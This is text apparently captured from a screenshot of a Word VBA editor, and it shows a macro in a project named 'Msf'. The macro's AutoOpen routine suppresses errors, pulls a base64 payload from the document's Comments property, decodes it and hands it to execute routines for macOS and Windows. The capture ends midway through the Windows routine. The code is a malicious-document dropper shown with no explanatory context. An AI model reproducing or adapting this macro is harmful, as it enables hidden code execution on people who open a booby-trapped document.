 Microsoft Visual Basic for Applications
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 12, Col 28
Project - Project
Normal
Project (Msf)
Microsoft Word Objects
ThisDocument
Modules
NewMacros
References
Properties - NewMacros
NewMacros Module
Alphabetic Categorized
(Name) NewMacros
Msf - NewMacros (Code)
(General) AutoOpen
Public Declare PtrSafe Function system Lib "libc.dylib" (ByVal command As String) As Long
Sub AutoOpen()
On Error Resume Next
Dim found_value As String
For Each prop In ActiveDocument.BuiltInDocumentProperties
If prop.Name = "Comments" Then
found_value = Mid(prop.Value, 56)
orig_val = Base64Decode(found_value)
#If Mac Then
ExecuteForOSX (orig_val)
#Else
ExecuteForWindows (orig_val)
#End If
Exit For
End If
Next
End Sub
Sub ExecuteForWindows(code)
On Error Resume Next
Set fso = CreateObject("Scripting.FileSystemObject")
tmp_folder = fso.GetSpecialFolder(2)
Ps Pr W ENG 09:31